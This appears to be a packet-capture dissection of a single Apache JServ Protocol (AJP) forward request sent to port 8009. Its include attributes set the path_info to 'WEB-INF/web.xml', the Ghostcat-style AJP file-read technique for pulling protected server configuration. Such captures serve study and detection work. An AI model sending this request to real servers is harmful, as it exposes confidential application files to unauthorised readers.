 Transmission Control Protocol, Src Port: 36194, Dst Port: 8009, Seq: 1, Ack: 1, Len: 398
Apache JServ Protocol v1.3
Magic: 1234
Length: 394
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 192.168.65.1
RHOST:
SRV: 192.168.65.1
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
192.168.65.1
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/web.xml
javax.servlet.include.servlet_path: /